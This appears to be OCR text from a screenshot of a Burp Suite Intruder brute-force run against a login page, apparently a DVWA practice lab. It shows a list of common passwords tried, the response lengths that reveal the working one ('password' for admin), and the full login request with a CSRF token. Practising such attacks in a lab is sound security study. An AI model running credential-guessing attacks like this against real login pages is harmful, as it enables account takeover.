 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Redirec... Timeout Length Comment
0 200 1 1941
1 123456 200 1 1941
2 12345678 200 1 1941
3 password 200 1 7733
4 qwerty 200 1 1902
5 123456789 200 1 1902
6 12345 200 1 1902
7 1234 200 1 1902
8 111111 200 1 1902
9 1234567 200 1 1902
10 qweasd123 200 1 1902
11 admin 200 1 1902
12 dragon 200 1 1952
Request 1 Response 1 Request 2 Response 2
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: www.c3moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://www.c3moon.com
10 Connection: close
11 Referer: http://www.c3moon.com/login.php
12 Cookie: PHPSESSID=63103e99bba5f2d7c889e75383b15b03; security=impossible
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=password&Login=Login&user_token=38e1517824c1e9ab1f824f749e5094d7
Search...
0 matches
Finished